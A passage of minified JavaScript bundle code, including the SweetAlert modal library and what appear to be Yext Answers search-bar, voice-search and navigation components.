a.onAction(c.CANCEL_KEY)};t.default=function(q){var j,X;q.closeOnEsc?document.addEventListener("keyup",g):document.removeEventListener("keyup",g),q.dangerMode?S():C(),function(){var j,q=s.getNode(f).querySelectorAll("."+h);q.length&&((j=q)[j.length-1].addEventListener("keydown",y),function(j){j[0].addEventListener("keydown",b)}(q))}(),j=q.closeOnClickOutside,(X=s.getNode(p)).removeEventListener("click",A),j&&X.addEventListener("click",A),function(j){o.default.timer&&clearTimeout(o.default.timer),j&&(o.default.timer=window.setTimeout(function(){return a.onAction(c.CANCEL_KEY)},j))}(q.timer)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(3),s=i(37),c=i(38),l={title:null,text:null,icon:null,buttons:a.defaultButtonList,content:null,className:null,closeOnClickOutside:!0,closeOnEsc:!0,dangerMode:!1,timer:null},f=Object.assign({},l);t.setDefaults=function(S){f=Object.assign({},l,S)};var p=function(S){return o.ordinalSuffixOf(S+1)},g=function(S,C){o.throwErr(p(C)+" argument ('"+S+"') is invalid")},y=function(S,C){var L=S+1,A=C[L];o.isPlainObject(A)||void 0===A||o.throwErr("Expected "+p(L)+" argument ('"+A+"') to be a plain object")};t.getOpts=function(){for(var S=[],C=0;C<arguments.length;C++)S[C]=arguments[C];var L={};S.forEach(function(j,X){var tt=function(S,C,L,A){var tt,P,q=C instanceof Element;if("string"==typeof C){if(0===L)return{text:C};if(1===L)return{text:C,title:A[0]};if(2===L)return y(L,A),{icon:C};g(C,L)}else{if(q&&0===L)return y(L,A),{content:C};if(o.isPlainObject(C))return void 0!==(P=A[tt=L+1])&&o.throwErr("Unexpected "+p(tt)+" argument ("+P+")"),C;g(C,L)}}(0,j,X,S);Object.assign(L,tt)});var A=function(S){var C=S&&S.button,L=S&&S.buttons;return void 0!==C&&void 0!==L&&o.throwErr("Cannot set both 'button' and 'buttons' options!"),void 0!==C?{confirm:C}:L}(L);L.buttons=a.getButtonListOpts(A),delete L.button,L.content=s.getContentOpts(L.content);var q=Object.assign({},l,f,L);return Object.keys(q).forEach(function(j){c.DEPRECATED_OPTS[j]&&c.logDeprecation(j)}),q}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a={element:"input",attributes:{placeholder:""}};t.getContentOpts=function(s){return o.isPlainObject(s)?Object.assign({},s):s instanceof Element?{element:s}:"input"===s?a:null}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.logDeprecation=function(o){var a=t.DEPRECATED_OPTS[o],c=a.replacement,l=a.subOption,f=a.link,h='SweetAlert warning: "'+o+'" option has been '+(a.onlyRename?"renamed":"deprecated")+".";c&&(h+=" Please use"+(l?' "'+l+'" in ':" ")+'"'+c+'" instead.');var p="https://sweetalert.js.org";h+=f?" More details: "+p+f:" More details: "+p+"/guides/#upgrading-from-1x",console.warn(h)},t.DEPRECATED_OPTS={type:{replacement:"icon",link:"/docs/#icon"},imageUrl:{replacement:"icon",link:"/docs/#icon"},customClass:{replacement:"className",onlyRename:!0,link:"/docs/#classname"},imageSize:{},showCancelButton:{replacement:"buttons",link:"/docs/#buttons"},showConfirmButton:{replacement:"button",link:"/docs/#button"},confirmButtonText:{replacement:"button",link:"/docs/#button"},confirmButtonColor:{},cancelButtonText:{replacement:"buttons",link:"/docs/#buttons"},closeOnConfirm:{replacement:"button",subOption:"closeModal",link:"/docs/#button"},closeOnCancel:{replacement:"buttons",subOption:"closeModal",link:"/docs/#buttons"},showLoaderOnConfirm:{replacement:"buttons"},animation:{},inputType:{replacement:"content",link:"/docs/#content"},inputValue:{replacement:"content",link:"/docs/#content"},inputPlaceholder:{replacement:"content",link:"/docs/#content"},html:{replacement:"content",link:"/docs/#content"},allowEscapeKey:{replacement:"closeOnEsc",onlyRename:!0,link:"/docs/#closeonesc"},allowClickOutside:{replacement:"closeOnClickOutside",onlyRename:!0,link:"/docs/#closeonclickoutside"}}}])}),a6=pt(Av),s6={closeOnClickOutside:!1,closeOnEsc:!1};function _s(r,n){void 0===n&&(n=null),a6(r,n||s6).then(function(){F.query(".swal-overlay").remove()})}var c6=function(){function r(e){this._speechRecognition=new window.webkitSpeechRecognition,this._speechRecognition.interimResults=!0,this._speechRecognition.lang="Microsoft Edge"===il.parse(navigator.userAgent).browser.name?function(t){var i=Ho(t),o=i.language,a=i.modifier,s=i.region;if(!a&&!s)return o;var c=xv(o,a,s);return Ye(Og).call(Og,c)?c:a?xv(o,a):o}(e):e,this._latestResult="",this._silenceThresholdTimeout=null,this._silenceThresholdToSearch=1e3,this._recognitionActive=!1,this._init()}var n=r.prototype;return n._init=function(){var e=this;this._speechRecognition.addEventListener("start",function(){e._recognitionActive=!0}),this._speechRecognition.addEventListener("end",function(){e._recognitionActive=!1,e._onCompleteHandler&&e._onCompleteHandler(e._latestResult)}),this._speechRecognition.addEventListener("result",function(t){e._handleResultEvent(t)}),this._speechRecognition.addEventListener("error",function(t){e._handleErrorEvent(t)})},n._handleResultEvent=function(e){var t=this;clearTimeout(this._silenceThresholdTimeout),this._silenceThresholdTimeout=Di(function(){t.stop()},this._silenceThresholdToSearch);var i=e.results[0][0].transcript,o=e.results[0].isFinal;i!==this._latestResult&&(this._onResultHandler&&this._onResultHandler(i),this._latestResult=i),o&&this.stop()},n._handleErrorEvent=function(e){if("service-not-allowed"===e.error){var t="Speech Recognition is not available.";"Safari"===il.parse(navigator.userAgent).browser.name&&(t+="\nNote: For Safari users, Siri must be enabled"),_s(t)}else console.warn(e);this._onError&&this._onError()},n.start=function(){try{!this._recognitionActive&&this._speechRecognition.start()}catch(e){console.warn(e)}},n.stop=function(){this._recognitionActive&&this._speechRecognition.stop()},n.onError=function(e){this._onError=e},n.onResult=function(e){this._onResultHandler=e},n.onComplete=function(e){this._onCompleteHandler=e},r}(),n0="not-listening",Ev="listening",l6=function(){function r(e,t,i){this._state=n0,this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._micIconStylist=new n6(e,t.customMicIconUrl),this._listeningIconStylist=new i6(e,t.customListeningIconUrl),this._screenReaderTextController=new o6(e,t.startText,t.stopText);var o=i.core.storage.get(Uo);this._speechRecognizer=new c6(o),this._searchComponent=i,this._autocompleteComponent=i._autocomplete,this._config=t,this._init()}var n=r.prototype;return n._init=function(){var e,t,i;this._config.customMicIconUrl&&this._micIconStylist.applyActiveStyling(),this._config.customListeningIconUrl&&this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._speechRecognizer.onResult(se(e=this._handleResult).call(e,this)),this._speechRecognizer.onComplete(se(t=this._handleComplete).call(t,this)),this._speechRecognizer.onError(se(i=this._enterNotListeningState).call(i,this))},n.handleIconClick=function(){var e=this;return this._voiceSearchElement.blur(),this._state===n0?this._hasMicAccess().then(function(t){t?e._enterListeningState():_s("Permission to use microphone is blocked")}):(this._state===Ev&&this._enterNotListeningState(),re.resolve())},n._hasMicAccess=function(){return navigator.mediaDevices.getUserMedia({audio:!0}).then(function(e){var t;return U(t=e.getTracks()).call(t,function(i){return i.stop()}),!0}).catch(function(){return!1})},n._enterListeningState=function(){this._state=Ev,this._speechRecognizer.start(),this._setupSearchBarForListening(),this._listeningIconStylist.applyActiveStyling(),this._micIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStopListeningText(),this._reportVoiceStart()},n._enterNotListeningState=function(){this._state=n0,this._speechRecognizer.stop(),this._micIconStylist.applyActiveStyling(),this._listeningIconStylist.applyInactiveStyling(),this._screenReaderTextController.setStartListeningText(),this._reportVoiceStop()},n._setupSearchBarForListening=function(){this._autocompleteComponent.updateQuery(""),this._autocompleteComponent.close(),this._searchComponent.hideClearButton(),this._autocompleteComponent.setIsVoiceSearchActive(!0)},n._handleResult=function(e){this._autocompleteComponent.updateQuery(e),this._autocompleteComponent.autoComplete(e)},n._handleComplete=function(){this._searchComponent.submitVoiceQuery(),this._autocompleteComponent.close(),this._autocompleteComponent.setIsVoiceSearchActive(!1),this._enterNotListeningState()},n._reportVoiceStart=function(){if(this._searchComponent.analyticsReporter){this._voiceSessionId=eg();var e=Ne.fromData({type:"VOICE_START",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},n._reportVoiceStop=function(){if(this._searchComponent.analyticsReporter){var e=Ne.fromData({type:"VOICE_STOP",businessId:this._searchComponent.analyticsReporter._businessId,timestamp:(new Date).getTime(),voiceSessionId:this._voiceSessionId});this._searchComponent.analyticsReporter.report(e,{includeQueryId:!1})}},r}(),i0=function(){function r(e){this.id=e}var n=r.prototype;return n.canEnter=function(e){return!0},n.onEnter=function(e){},n.onExit=function(e){},r}(),u6=function(){function r(n,e,t){this._state=n,this._stateMap=e,this.transitions=t}return r.prototype.updateState=function(n,e){var t=this._stateMap[this.transitions[this._state.id][n]];return t&&t!==this._state&&t.canEnter(e)&&(this._state.onExit(t),t.onEnter(this._state),this._state=t),this._state},r}(),Mv=function(r){function n(t,i){var o;return(o=r.call(this,i)||this)._controller=t,o._loadingIconElement=F.query(o._controller.searchBarContainer,".js-yxt-SearchBar-LoadingIndicator"),o.inputEl=F.query(o._controller.searchBarContainer,o._controller.inputEl),o}Et(n,r);var e=n.prototype;return e.onEnter=function(t){this._loadingIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this.inputEl.blur(),this._loadingIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),f6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._searchIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedForward"),a.svgWrapper=F.query(a._searchIconElement,".Icon--yext_animated_forward")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){return!this._controller.iconIsFrozen},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToMagifyingGlass()},e._handleTransitionToMagifyingGlass=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),this.svgWrapper.classList.remove("yxt-SearchBar-MagnifyingGlass--static")},e._handleTransitionToCustom=function(){this._searchIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._searchIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),h6=function(r){function n(t,i,o){var a;return(a=r.call(this,i)||this)._controller=t,a._useCustomIcon=o,o?a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-SearchBar-buttonImage"):(a._defaultIconElement=F.query(a._controller.searchBarContainer,".js-yxt-AnimatedReverse"),a.svgWrapper=F.query(a._defaultIconElement,".Icon--yext_animated_reverse")),a}Et(n,r);var e=n.prototype;return e.canEnter=function(t){var i=!1;return t&&t.relatedTarget&&(i=this._controller.searchBarContainer.contains(t.relatedTarget)),!this._controller.iconIsFrozen&&!i},e.onEnter=function(t){this._useCustomIcon?this._handleTransitionToCustom():this._handleTransitionToYext(t)},e._handleTransitionToYext=function(t){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive"),t instanceof Mv?this.svgWrapper.classList.add("yxt-SearchBar-Yext--static"):this.svgWrapper.classList.remove("yxt-SearchBar-Yext--static")},e._handleTransitionToCustom=function(){this._defaultIconElement.classList.remove("yxt-SearchBar-Icon--inactive")},e.onExit=function(t){this._defaultIconElement.classList.add("yxt-SearchBar-Icon--inactive")},n}(i0),Ov="SEARCH_COMPLETE",o0="SUBMIT",Lv="FOCUS_OUT",bs="LOADING_ICON",ws="SEARCH_ICON",Ko="DEFAULT_ICON",d6=function(){function r(e){var t,i,o,a,s;this.iconIsFrozen=!1,this.inputEl=e.inputEl,this.searchBarContainer=e.searchBarContainer;var c=((t={})[bs]=new Mv(this,bs),t[Ko]=new h6(this,Ko,e.useCustomIcon),t[ws]=new f6(this,ws,e.useCustomIcon),t),l=((s={})[bs]=((i={})[Ov]=Ko,i),s[Ko]=((o={})[o0]=bs,o.FOCUS=ws,o),s[ws]=((a={})[o0]=bs,a[Lv]=Ko,a),s);this._fsm=new u6(e.isFocus?c[ws]:c[Ko],c,l)}var n=r.prototype;return n.handleEvent=function(e,t){this._fsm.updateState(e,t)},n.setupLoadingIconEvents=function(e,t){var i=this;e.registerListener({eventType:"update",storageKey:t?ve:Ar,callback:function(o){i.iconIsFrozen=!1,i.handleEvent(o.searchState===It.SEARCH_LOADING?o0:Ov)}})},n.setupAnimatedIconEvents=function(){for(var e=this,t=0,i=[".js-yext-submit",".js-yxt-SearchBar-clear"];t<i.length;t++){var a=F.query(this.searchBarContainer,i[t]);a&&F.on(a,"mousedown",function(){e.iconIsFrozen=!0,F.once(document,"mouseup",function(){e.iconIsFrozen=!1})})}var s=F.query(this.searchBarContainer,this.inputEl);F.on(s,"focus",function(){e.handleEvent("FOCUS")}),F.on(this.searchBarContainer,"focusout",function(c){e.handleEvent(Lv,c)})},r}();function Fv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Iv(r,n){var e=document.createElement("a");e.href=r;for(var t,i=new He(e.search),o=function p6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Fv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Fv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(zi(n).call(n));!(t=o()).done;){var a=t.value,s=a[0],c=a[1];i.has(s)||i.set(s,c)}return e.search=i.toString(),e.href}function Rv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function ol(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Rv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Rv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var a0=function(r){function n(t,i){var o,a,s,c,l,f,h;return void 0===t&&(t={}),void 0===i&&(i={}),(h=r.call(this,t,i)||this)._verticalKey=t.verticalKey||null,h._useForm=void 0===t.useForm||t.useForm,h._formEl=t.formSelector||"form",h._inputEl=t.inputEl||".js-yext-query",h.title=t.title,h.labelText=t.labelText||"Conduct a search",h.submitText=t.submitText||"Submit",h.clearText=t.clearText||"Clear",h.submitIcon=t.submitIcon||null,h.promptHeader=t.promptHeader||null,h.autoFocus=!0===t.autoFocus,h.clearButton=void 0===t.clearButton||t.clearButton,h.autocompleteOnLoad=t.autocompleteOnLoad||!1,h.redirectUrl=t.redirectUrl||null,h.redirectUrlTarget=t.redirectUrlTarget||"_self",h._isTwin=t.isTwin,h._globalSearchConfig=h.core.storage.get(zr)||{},h._defaultInitialSearch=h._globalSearchConfig.defaultInitialSearch,h.query=t.query||h.core.storage.get(Kt),h.core.storage.registerListener({eventType:"update",storageKey:Kt,callback:function(p){h.query=p,h.queryEl&&(h.queryEl.value=p),null!==p&&h._updateClearButtonVisibility(p)}}),h._searchCooldown=t.searchCooldown||300,h._promptForLocation=void 0===t.promptForLocation||!!t.promptForLocation,h._showClearButton=h.clearButton&&h.query,h._allowEmptySearch=!!t.allowEmptySearch,h._autoCompleteName=h.name+".autocomplete",h._geolocationOptions=ol({enableHighAccuracy:!1,timeout:1e3,maximumAge:3e5},t.geolocationOptions),h._geolocationTimeoutAlert=ol({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),h.autocompleteContainerIdName="yxt-SearchBar-autocomplete--"+h.name,h.inputLabelIdName="yxt-SearchBar-inputLabel--"+h.name,h.inputIdName="yxt-SearchBar-input--"+h.name,h.customHooks={onClearSearch:t.customHooks&&t.customHooks.onClearSearch||function(){},onConductSearch:t.customHooks&&t.customHooks.onConductSearch||function(){}},h._autocompleteConfig={shouldHideOnEmptySearch:t.autocomplete&&t.autocomplete.shouldHideOnEmptySearch,onOpen:t.autocomplete&&t.autocomplete.onOpen,onClose:t.autocomplete&&t.autocomplete.onClose,customPrompts:t.autocomplete&&t.autocomplete.customPrompts,autocompleteContainerIdName:h.autocompleteContainerIdName},h._isTwin||h.initQueryUpdateListener(),h._showLoadingIndicator=(null==(o=t.loadingIndicator)?void 0:o.display)||!1,h._customLoadingIconUrl=(null==(a=t.loadingIndicator)?void 0:a.iconUrl)||null,h._voiceSearchConfig=t.voiceSearch||{},h._voiceSearchEnabled=null==(s=t.voiceSearch)?void 0:s.enabled,h._silenceThresholdToSearch=(null==(c=t.voiceSearch)?void 0:c.silenceThresholdToSearch)||1500,h._showVoiceSearch=h._voiceSearchEnabled&&function(){if(!window.webkitSpeechRecognition||!navigator.mediaDevices)return!1;var p=il.parse(navigator.userAgent);if("desktop"===p.platform.type)return!0;var g=p.os.name,y=p.browser.name;return"Safari"===y&&"iOS"===g||"Chrome"===y&&"Android"===g||"Samsung Internet for Android"===y&&"Android"===g}(),h._customMicIconUrl=null==(l=t.voiceSearch)?void 0:l.customMicIconUrl,h._customListeningIconUrl=null==(f=t.voiceSearch)?void 0:f.customListeningIconUrl,h}Et(n,r);var e=n.prototype;return e.initQueryUpdateListener=function(){var t=this,i=new Cv(this.core,{searchCooldown:this._searchCooldown,verticalKey:this._verticalKey,allowEmptySearch:this._allowEmptySearch,defaultInitialSearch:this._defaultInitialSearch});this.core.setQueryUpdateListener(i),this.core.queryUpdateListener.registerMiddleware(function(o){return t.promptForLocation(o)}),this.core.queryUpdateListener.registerMiddleware(function(o){return t.customHooks.onConductSearch(o)})},n.defaultTemplateName=function(){return"search/search"},e.searchAfterAnswersOnReady=function(){null==this.query||this.redirectUrl||this.core.setQuery(this.query)},e.onMount=function(){var t=this;if(this.queryEl=F.query(this._container,this._inputEl),!this.autoFocus||this.query||this.autocompleteOnLoad||this.focusInputElement(),this.initSearchBarIconController(),this.initSearch(this._formEl),this.initAutoComplete(this._inputEl),this._showVoiceSearch){this._voiceSearchController=new l6(this._container,this._voiceSearchConfig,this);var i=F.query(this._container,".js-yxt-SearchBar-voiceSearch");F.on(i,"click",function(){t._voiceSearchController.handleIconClick()})}this.clearButton&&this.initClearButton(),this.autoFocus&&!this.query&&this.autocompleteOnLoad&&this.focusInputElement()},e.initSearchBarIconController=function(){var t={useCustomIcon:this._config.customIconUrl||this.submitIcon,isFocus:this.autoFocus&&!this.query,searchBarContainer:this._container,inputEl:this._inputEl};this.searchBarIconController=new d6(t),this._showLoadingIndicator&&this.searchBarIconController.setupLoadingIconEvents(this.core.storage,this._verticalKey),t.useCustomIcon||this.searchBarIconController.setupAnimatedIconEvents()},e.remove=function(){this._autocomplete.remove(),r.prototype.remove.call(this)},e.initClearButton=function(){var t=this,i=this._getClearButton();this._showClearButton=this._showClearButton||this.query,this._showClearButton?i.classList.remove("yxt-SearchBar--hidden"):i.classList.add("yxt-SearchBar--hidden"),F.on(i,"click",function(){t.customHooks.onClearSearch(),t.query="",t._showClearButton=!1,i.classList.add("yxt-SearchBar--hidden"),t.queryEl.value=t.query,t.core.storage.delete(ze),t.core.triggerSearch(_g,t.query),t.focusInputElement()}),F.on(this.queryEl,"input",function(o){var a=o.target.value;t.query=a,t._updateClearButtonVisibility(a)})},e.submitVoiceQuery=function(){var t=F.query(this._container,this._inputEl);this.onQuerySubmit(t,bg)},e.initSearch=function(t){var i=this;if(this._formEl=t,this._container.classList.add("yxt-SearchBar-wrapper"),this._useForm){var o=F.query(this._container,t);if(!o)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._formEl,"`.");F.on(o,"submit",function(c){c.preventDefault();var l=o.querySelector(i._inputEl);i.onQuerySubmit(l)})}else{var a=F.query(this._container,this._inputEl);if(!a)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._inputEl,"`.");F.on(a,"keydown",function(c){"Enter"===c.key&&(c.preventDefault(),i.onQuerySubmit(a))});var s=F.query(this._container,".js-yext-submit");F.on(s,"click",function(c){c.preventDefault(),i.onQuerySubmit(a)})}},e.onQuerySubmit=function(t,i){void 0===i&&(i=_g);var o=t.value;this.query=o;var a=new He(this.core.storage.getCurrentStateUrlMerged());a.set("query",o);var s=this.core.storage.get(Ce);if(s&&a.set(Ce,s),"string"==typeof this.redirectUrl&&(this._allowEmptySearch||o)){var c=Iv(this.redirectUrl,a);return window.open(c,this.redirectUrlTarget)||(window.location.href=c),!1}return t.blur(),F.query(this._container,".js-yext-submit").blur(),this.core.storage.delete(ze),this.core.triggerSearch(i,o),!1},e.initAutoComplete=function(t){var i=this;this._inputEl=t,this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",ol(ol({parentContainer:this._container,name:this._autoCompleteName,container:".yxt-SearchBar-autocomplete",autoFocus:this.autoFocus&&!this.autocompleteOnLoad,verticalKey:this._verticalKey,promptHeader:this.promptHeader,originalQuery:this.query,inputEl:t,listLabelIdName:this.inputLabelIdName},this._autocompleteConfig),{},{onSubmit:function(){if(i._useForm)F.trigger(F.query(i._container,i._formEl),"submit");else{var o=F.query(i._container,t);i.onQuerySubmit(o)}},onChange:function(){F.trigger(F.query(i._container,t),"input")},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})),this._autocomplete.mount()},e.promptForLocation=function(t){var i=this;return this._promptForLocation?this.fetchQueryIntents(t).then(function(o){return null==o?void 0:Ye(o).call(o,"NEAR_ME")}).then(function(o){if(o&&!i.core.storage.get(Qi))return new re(function(a,s){return navigator.geolocation.getCurrentPosition(function(c){i.core.storage.set(Qi,{lat:c.coords.latitude,lng:c.coords.longitude,radius:c.coords.accuracy}),a()},function(){a();var c=i._geolocationTimeoutAlert;c.enabled&&_s(c.message)},i._geolocationOptions)})}).catch(function(o){return console.warn("Unable to determine user's location.",o)}):re.resolve()},e.fetchQueryIntents=function(t){var i=this.core.storage.get(qo+"."+this._autoCompleteName);if(i){var o,a=bi(o=i.sections).call(o,function(l){return l.results}),s=Fe(a).call(a,function(l){return l.value===t});return re.resolve(s?s.intents:i.inputIntents)}return(this._verticalKey?this.core.autoCompleteVertical(t,this._autoCompleteName,this._verticalKey):this.core.autoCompleteUniversal(t,this._autoCompleteName)).then(function(l){var f;return null!=(f=l?.inputIntents)?f:[]})},e.eventOptions=function(){var t=this.core.storage.get(nr),i=et({},t&&{queryId:t},this._verticalKey&&{verticalKey:this._verticalKey});return Se(i)},e.setState=function(t){var i,o={complexContentsParams:{iconPrefix:this.name}},a={complexContentsParams:{iconPrefix:this.name}};return r.prototype.setState.call(this,et({title:this.title,inputIdName:this.inputIdName,labelText:this.labelText,inputLabelIdName:this.inputLabelIdName,submitIcon:this.submitIcon,searchBarContainerId:(null==(i=this._container)?void 0:i.id)||"",submitText:this.submitText,clearText:this.clearText,showClearButton:this._showClearButton,showLoadingIndicator:this._showLoadingIndicator,customMicIconUrl:this._customMicIconUrl,customLoadingIconUrl:this._customLoadingIconUrl,customListeningIconUrl:this._customListeningIconUrl,showVoiceSearch:this._showVoiceSearch,query:this.query||"",eventOptions:this.eventOptions(),iconId:this.name,forwardIconOpts:o,reverseIconOpts:a,autoFocus:this.autoFocus&&!this.query,useForm:this._useForm,autocompleteContainerIdName:this.autocompleteContainerIdName},t))},e.focusInputElement=function(){F.query(this._container,this._inputEl).focus()},e._getClearButton=function(){return F.query(this._container,".js-yxt-SearchBar-clear")},e.hideClearButton=function(){this._showClearButton=!1,this._getClearButton().classList.add("yxt-SearchBar--hidden")},e.showClearButton=function(){this._showClearButton=!0,this._getClearButton().classList.remove("yxt-SearchBar--hidden")},e._updateClearButtonVisibility=function(t){!this._showClearButton&&t.length>0?this.showClearButton():this._showClearButton&&0===t.length&&this.hideClearButton()},Gt(n,null,[{key:"type",get:function(){return"SearchBar"}}])}(Wt);function jv(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Pv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Pv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Pv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function s0(r){return new He(r)}function Nv(r,n){var e=[];n&&n.has("tabOrder")&&(e=n.get("tabOrder").split(","));for(var t,i=jv(r);!(t=i()).done;){var o=t.value,a=o.verticalKey||o.url;Ye(e).call(e,a)||(o.isFirst?e.unshift(a):e.push(a))}return e}function Dv(r,n,e){for(var t,i=jv(n);!(t=i()).done;){var o=t.value;Ye(r).call(r,o)||(e[o]&&e[o].isFirst?r.unshift(o):r.push(o))}return r}function qv(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Bv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function v6(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bv(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bv(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Uv="COLLAPSE",y6=function(){function r(n){if(this.label=n.label,"string"!=typeof this.label)throw new cr("label is a required configuration option for tab.","NavigationComponent");if(this.url=n.url,"string"!=typeof this.url)throw new cr("url is a required configuration option for tab.","NavigationComponent");this.verticalKey=n.verticalKey||null,this.baseUrl=n.url,this.isFirst=n.isFirst||!1,this.isActive=n.isActive||!1}return r.from=function(n){for(var e={},t=0;t<n.length;t++){var i=v6({},n[t]);i.hideInNavigation||(i.verticalKey||e[i.url]||(i.verticalKey=i.url),e[i.verticalKey]=new r(i))}return e},r}(),_6=function(r){function n(t,i){var o,a,s;void 0===t&&(t={}),void 0===i&&(i={}),(s=r.call(this,t,i)||this).overflowLabel=t.overflowLabel||"More",s.overflowIcon=t.overflowIcon||"kabob",s.moduleId=un,s._tabsConfig=t.verticalPages||s.core.storage.get(Nf).get(),s._tabs=y6.from(s._tabsConfig),s._tabOrder=Nv(s._tabsConfig,s0(s.core.storage.getCurrentStateUrlMerged())),s._navBreakpoints=[],s._mobileOverflowBehavior=t.mobileOverflowBehavior||Uv,s._ariaLabel=t.ariaLabel||"Search Page Navigation",s.checkOutsideClick=se(o=s.checkOutsideClick).call(o,s),s.checkMobileOverflowBehavior=se(a=s.checkMobileOverflowBehavior).call(a,s);var c=function(){s.setState(s.core.storage.get(un)||{})};return s.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:c}),s.core.storage.registerListener({eventType:"update",storageKey:Re,callback:c}),s}Et(n,r),n.defaultTemplateName=function(t){return"navigation/navigation"};var e=n.prototype;return e.onCreate=function(){F.on(window,"resize",this.checkMobileOverflowBehavior)},e.onDestroy=function(){F.off(window,"resize",this.checkMobileOverflowBehavior)},e.onMount=function(){var t;this.shouldCollapse()&&(this._navBreakpoints=[],this.bindOverflowHandlers(),this.refitNav(),F.on(F.query(this._container,".yxt-Nav-more"),"click",se(t=this.toggleMoreDropdown).call(t,this)));var i=F.queryAll(this._container,"[data-originalurl]");U(i).call(i,function(o){var a=o.dataset.originalurl;a&&F.on(o,"click",function(s){s.metaKey||s.ctrlKey||(s.preventDefault(),window.open(a,"_self"))})})},e.setParentUrl=function(t){this._parentUrl=t,this.setState(this.core.storage.get(un)||{})},e.onUnMount=function(){this.unbindOverflowHandlers()},e.bindOverflowHandlers=function(){F.on(window,"click",this.checkOutsideClick)},e.unbindOverflowHandlers=function(){F.off(window,"click",this.checkOutsideClick)},e.refitNav=function(){for(var t,i=F.query(this._container,".yxt-Nav-container"),o=F.query(this._container,".yxt-Nav-more"),a=F.query(this._container,".yxt-Nav-expanded"),s=F.query(this._container,".yxt-Nav-modal"),c=o.classList.contains("yxt-Nav-item--more")?i.offsetWidth:i.offsetWidth-o.offsetWidth,l=this._navBreakpoints.length,f=0,h=function g6(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return qv(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?qv(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 